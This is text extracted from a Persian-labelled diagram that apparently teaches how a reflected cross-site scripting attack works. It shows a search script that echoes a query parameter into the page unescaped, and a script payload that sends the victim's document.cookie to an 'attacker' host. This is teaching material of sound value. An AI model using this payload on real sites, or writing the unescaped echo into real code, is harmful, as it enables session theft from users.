 مهاجم
سرویس دهنده مهاجم
وب سایت
اسکریپت پاسخگوی وب سایت
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
این را بررسی کنید:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
مرورگر هدف
پاسخ وب سایت به قربانی
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK